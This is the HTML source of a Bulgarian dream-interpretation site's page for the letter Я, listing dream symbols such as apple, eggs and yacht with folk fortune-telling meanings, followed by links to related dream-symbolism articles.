      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item menu-item-1555 active menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" aria-current="page" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="page-wrapper page-right-sidebar">
<div class="row">

<div id="content" class="large-9 left col col-divided" role="main">
	<div class="page-inner">
				
			
  <div id="page-header-1834267803" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Думи с Буквата Я          </h1>
        </div>
                <div class="page-title-sub op-7 flex-col">
          <p class="lead">Страница 1</p>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1834267803 .page-title-inner {
  min-height: 100px;
}
#page-header-1834267803 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1834267803 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  

<div class="row"  id="row-1696086984">


	<div id="col-71273280" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<ul>
<li style="text-align: left;"><strong>Буквата Я</strong> – пари</li>
<li style="text-align: left;"><strong>Ябълка</strong> – нов любовник</li>
<li style="text-align: left;"><strong>Явление</strong> – омраза</li>
<li style="text-align: left;"><strong>Ягоди</strong> – ненавист</li>
<li style="text-align: left;"><strong>Ягуар</strong> – досада</li>
<li style="text-align: left;"><strong>Ядене</strong> – Ако сънувате или ядете някакво ядене — вие имате последния шанс, за да успеете в бизнеса; ако го приготвяте и е вкусно — лоши новини; ако ядете без апетит — ще се разболеете; ако ядете с лъжица — очакване; ако е без лъжица — скръб, ако други ядат и вие ги гледате — големи облаги</li>
<li style="text-align: left;"><strong>Ядки</strong> – купон</li>
<li style="text-align: left;"><strong>Ядове</strong> – Ако сънувате, че ви е яд на някого за нещо — очаква ви голямо безгрижие; ако друг го е яд на вас — ще имате добра печалба</li>
<li style="text-align: left;"><strong>Яздене</strong> – Ако сънувате, че яздите нещо — ще се ожените за богата особа; ако яздите кон — ще получите радостни новини, благодарение на жена; яко яздите по неравен път — ще се прославите; ако яздите кон с дълга опашка — приятелите ви ще ви ч помогнат в начинанието ви; ако е със седло — много хора ще ви притесняват; ако друг язди — ще тръгнете по лош път</li>
<li style="text-align: left;"><strong>Язовец</strong> – страх</li>
<li style="text-align: left;"><strong>Яйца</strong> – трябва да си търпелив</li>
<li style="text-align: left;"><strong>Яка</strong> – Ако сънувате или шиете яка — безгрижност; ако я гладите — бъдете по-сериозни; ако е колосана — ще ви командват в дома ви</li>
<li style="text-align: left;"><strong>Яке</strong> – надежда</li>
<li style="text-align: left;"><strong>Ялов</strong> – Ако сънувате, че сте ялови — трудът ви не ви носи добри доходи; ако е друг — нещастие във вашето семейство</li>
<li style="text-align: left;"><strong>Яма</strong> – проблеми</li>
<li style="text-align: left;"><strong>Ямурлук</strong> – болест</li>
<li style="text-align: left;"><strong>Януари</strong> – Ако сънувате януари месец — ще си намерите млад приятел</li>
<li style="text-align: left;"><strong>Яре</strong> – лоша вест</li>
<li style="text-align: left;"><strong>Яребица</strong> – Ако сънувате или ядете яребица — разсейте лошите си мисли; ако я ловите — новини; ако е убита — смърт за ваш роднина</li>
<li style="text-align: left;"><strong>Ясли</strong> – досада</li>
<li style="text-align: left;"><strong>Ясновидка</strong> – пари</li>
<li style="text-align: left;"><strong>Ястие</strong> – глад</li>
<li style="text-align: left;"><strong>Ястреб</strong> – сила</li>
<li style="text-align: left;"><strong>Ятаган</strong> – Ако сънувате или носите ятаган — признак на злоба, отмъщение; ако ви ударят с него — не се намесвайте в спорове, защото могат да ви наранят</li>
<li style="text-align: left;"><strong>Ято</strong> – добри приятели</li>
<li style="text-align: left;"><strong>Яхване</strong> – болест</li>
<li style="text-align: left;"><strong>Яхния</strong> – зло</li>
<li style="text-align: left;"><strong>Яхта</strong> – Ако сънувате или сте на яхта — показва, че вие сте независими и свободни; ако я управлявате — не се страхувайте; ако е разбита — ще се запознаете с нов приятел; ако е нова ценна придобивка</li>
</ul>

		</div>
					</div>

	

</div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain" aria-label="Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си">
